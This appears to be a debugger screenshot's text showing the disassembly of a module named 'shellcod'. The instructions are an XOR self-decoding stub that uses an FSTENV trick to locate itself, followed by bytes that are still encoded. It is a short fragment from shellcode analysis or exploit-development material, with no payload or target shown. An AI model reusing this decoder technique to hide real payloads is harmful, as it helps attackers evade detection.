 CPU - main thread, module shellcod
004040FF BE 5649AC9C MOV ESI,9CAC4956
00404104 DADC FCMOVU ST,ST(4)
00404106 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
0040410A 5A POP EDX
0040410B 31C9 XOR ECX,ECX
0040410D B1 14 MOV CL,14
0040410F 3172 14 XOR DWORD PTR DS:[EDX+14],ESI
00404112 0372 14 ADD ESI,DWORD PTR DS:[EDX+14]
00404115 83C2 04 ADD EDX,4
00404118 B4 BC MOV AH,0BC
0040411A C4F0 LES ESI,EAX Illegal u
0040411C 59 POP ECX
0040411D 51 PUSH ECX